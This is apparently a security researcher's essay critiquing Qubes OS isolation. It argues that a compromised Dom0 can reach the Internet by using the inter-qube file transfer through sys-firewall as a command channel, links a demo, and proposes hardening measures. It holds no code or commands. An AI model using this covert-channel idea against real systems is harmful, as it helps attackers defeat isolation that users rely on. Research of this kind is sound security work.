I must say that I agree on the statement "*inserting a USB drive or CDROM into a machine triggers a whole lot of actions: from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem. Each of this stage requires the machine's OS to perform a lot of untrusted input processing, and**the potential attack space here is quite large*" but I think we are comparing apples to oranges and I do not agree on the out-of-context of this statement.

1) In AIR gapped devices it is the user who decides when and how the data is transferred from one system to another. In a software gaped device, there's a predefined, well known, piece of software responsible for such action that is ALWAYS there available for the attacker to be exploited, 24x7x365. Find a vulnerability and you can exploit any day any time.

2) In AIR gapped devices the attack surface of the target is the "from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem." I agree with that, that's why there are several ways of securely transferring data between computers besides a USB stick. I mean, there's life beyond USB. If a system has such critical data in it that requires it to be AIR gapped, then you can have a secure way to transfer data for every specific scenario. Also, you can have trusted drivers to handle the device attached and a custom mechanism to copy data from the device to the target. The "buffer" to "buffer" copy via Xen of Qubes OS is just more marketing than a real innovation as this "technique" is just as old as computing. Want to copy paste securely data from an external device? Write your own simple driver for this device and dump a raw content bypassing the OS file systems s\*\*t. End of story. And after that you still have AIR between your treasure and the attackers. What I think is: **for any average user with no military requirements, Qubes OS does a decent job in emulating AIR gapped security via software**, thanks to the Xen hypervisor, but please, let's be serious, AIR is AIR and software is software. Moreover, on AIR gapped devices, is the target host gets compromised, there will be no way to establish an interactive channel with the attacker, and yes, the attacker can still use some bizarre non interactive communication channel to exfiltrate some data every time the user plugs his device, but this attack surface is by far more reduced than having an online system protected just by software. And please, forget about network stack, we don't need it for an interactive communication channel as you will see in this paper.

So, what we have in Qubes OS is that the Dom0 lacks any networking and communicates to other VMs via the Qubes file transfer mechanism (Xen shared memory). So, even for the updates, Qubes OS takes profit of this solution and relies on a third party VM (by default "sys-firewall") to do the job of connecting to the Internet and downloading the updates, andthen those updates are copied to the Dom0 and their signature is checked to avoid any tampering. Sounds good to me, not too much to say at this time here, even if I would have designed a more robust, proprietary mechanism of updating Dom0 as this one relies on the RPM package system, which is completely out of control of the Qubes OS project. This opens a big attack surface that I will explore ASAP as it is an interesting research field (secure updates will be a nightmare in the IoT World we are going to face in a few years).

All this, IMHO, gives a false sense of "isolation". But no, there's no isolation at all. Let's prove it.

Let's suppose Qubes OS Dom0 has been compromised via a 0day/bug/config-error, etc in the OS update mechanism. The end user may feel like no interactive shell can be available to the hacker, but please, let's remember that you don't need networking for an interactive shell, you just need a bidirectional communication channel, and we can achieve this trivially on Dom0 thanks to… the "secure" file transfer of Qubes OS (aka inter-qube file copy system). In fact, a BIG mistake in the design of the security architecture is that even if user confirmation is required to any single operation between Qubes OS, no user confirmation is required for any Dom0 file transfer. And yes, I know the reason for that decision: if an attacker already has control over Dom0 he can also control the confirmation procedure. Anyway, this approach just makes attackers life easier the same as another design error of similar nature (single user mode of the VM's and whole system with automatic root access) as it allows the attacker to use the file transfer as communication channel to the outside world from Dom0, like this:

Dom0 ←- Xen shared memory -→ (sys-firewall VM) ←– TCP/IP —> Internet

And voila that Dom0 now it is connected to the outside Word (see the demo video below):

# **Qubes Dom0 [remote](https://youtu.be/E7SLrD9tuu8) control**

If you want to learn more about the <irony> sophisticated </irony> technology required to achieve this you can check the APPENDIX A.# **How to improve Qubes OS design (suggestions)**

Despite this paper, Qubes OS is still a very secure working environment as long as the end user is a security concerned individual with an intermediate/advanced skill set on the matter. In fact, IMHO the main problem with Qubes is it looks easy to use as everything works very well out of the box, you have fancy windows with colors… (I LOVE THEM), etc, but the average user will probably not be aware of the technical details of what is going on at a low level, and it is just relying on the isolation provided by the platform. This isolation, works pretty well as long you follow extremely strict rules about data flows, something that is absolutely impossible in the real World, as stated by the founder Johanna Rutkowska here:

# <https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html>



In this article, Johanna shows a very nice example of partitioning data flows:Anyway, even her admits that this strict partitioning is not always possible, sometimes, you need to transfer a file from a work domain to a personal one, etc. So, if even the creator of the project is aware of this problem, we must assume this is a BIG problem for the average user that is not well educated about security.

So, the reality is data flows are difficult to be controlled and thus it is very important to assume that ANY file transfer must be considered DANGEROUS by default. In Qubes OS, this is not the case and transfers are totally trusted and responsibility being left on the user side. Big mistake. Any solution that relies on the end user decisions is by design insecure.

So stop blaming and let's go for solutions (suggestions) for Qubes OS to go a step ahead in terms of security. I'll group the suggestions by security areas:

#### **Hardening of AppVMs (via templates maybe?)**

- $\Box$  Make the AppVMs multi user with random password root account and ask for sudo confirmation from the Dom0 GUI. If Qubes OS is Desktop oriented, this looks to me like very viable. There's no excuse to use a single user approach in AppVMs. You may do that for Dom0, as once compromised Dom0, you can use the hypervisor functionalities given to end user GUI to be abused to trivially get root, here I agree with Joanna Rutkowska, but when it comes to AppVMs, then **there's no engineering** reason to give root access to the web browser process (giving unauthenticated sudo powers to the web browser actually means that).
- $\Box$  Sandbox the browser of AppVMs with Linux kernel capabilities so it can only access the required folders and libraries/dependencies it requires to run. This will stop any Browser bug attack at the very first stage and the attacker will end up with an unprivileged user with no access to any "sensible" folders in the AppVM.
- $\Box$  Generally speaking, DO NOT consider the full OS AppVM environment the same criticality level as the tools that are executed in that AppVM. At least, any tool included in a template that will be directly connecting to the Internet MUST be fiercely hardened. The same applies to typical tools that parse untrusted data (for example, the Gnome File Manager, aka Nautilus). On the default AppVM this lookspretty easy to me, just create a minimalistic sandbox for the web browser and do not let tools outside this sandbox to access the generic OS environment of the AppVM where Qubes tools are as you are offering a theme park to the attacker. And yes, I know there's the challenge of dealing with how to sandbox the AppVMs web browser (and other tools) and still give access to file transfer and other Qubes OS integration tools. EASY: just forget about doing those operations from the AppVM/VMs side, just transfer all the responsibility to Dom0. It looks to me very feasible to create a file system accessible by both Dom0 and the AppVM where AppVMs can transfer the files to be manipulated and then execute those actions from Dom0, not only the confirmation step.

#### **Hardening of the whole solution**

 $\Box$  Mandatory mindset change. If I have learnt something in the last quarter century breaking stuff is that you can smell if a security solution has a relaxed security position or ir has not. We can debate (or not) about if this is the Qubes OS case, but, as long I have experienced in those few days auditing it, my very first impression (which rarely is wrong in that very specific knowhow area) is that Qubes OS project put all his eggs in one basket: Xen hypervisor, thus not making any extra effort in hardening anything else out of their own developed code (which again, is related to Xen technology). That kind of approach is typically "product vendor central" as they consider that if anything out of their control (third party code) is vulnerable, then it is not their responsibility. This is not an effective approach to security. When you design a security solution you must take care of what you create (your code) and what others create (third party code). And, as you don't have control over the third party code, then you need to put in place spartan security controls to that third party code and ASSUME it will be broken after or before. This implies also to assume the end average user WILL NOT be a security expert. The end user WILL click on the recently downloaded file, and will not always open it in disposable VMs… If a security solution requires instructions then you are already screwed. You don't need instructions to use the fast belt on a car, isn't it? Don't let the user decide, harden this also by removing any user decision whenever possible. It is not easy, but REAL security is about that. Security experts can connect to the Internet with Windows XP and nothing will happen as the WinXP will be connected to nothing else than theInternet. If you give WinXP to the average end user s/he will put sensible information in it and still will connect it to the local network where other sensible stuff is waiting to be stolen... Don't let the end user decide WHAT is considered a dangerous data flow. You put fancy colors in the GUI but then let the end user decide how to design a complex data flow policy. This is just crazy.

# **File transfer solution**

 $\Box$  Integrity of the files transferred must be checked. To achieve this, the origin from where the file is being transferred can't be an untrusted environment. That means that some mechanism to download files from the Internet to a secure inalterable compartment must be designed. I mean, you can't control the Internet and have no control thus over what is being sent from the remote server, BUT you can have control about what is being transferred internally in your computing environment. So, any VMs, no matter if trusted or not trusted should use some mechanism controlled by Dom0

# **Hypervisor**

- □ This is really difficult, I know, but, **whenever possible, switch to seL4** and forget about security. It is formally verified, end of story. Xen will have few vulnerabilities, but still will be found.
- $\Box$  The hypervisor domain must NOT be updated/manipulated by the end user (see below Dom0 design and update strategy)#### **Dom0 design and update strategy**

 $\Box$  DO NOT use a third party mechanism (RPM) to partially update the Dom0. A more desirable way would be to use something similar to what embedded systems do and update all the Dom0 as a full block. The system can have a fall back boot "Dom0 firmware" and then a procedure to update it as a full image DIRECTLY from Qubes OS servers. Do not let Dom 0 to be "editable", do not let users install stuff in Dom0. Dom0 should be a minimalistic static system where users should not be able to do anything, a read only image, loaded into memory and everything else should be done from AppVMs or VMs.

#### **Networking strategy for Dom0 update must change**

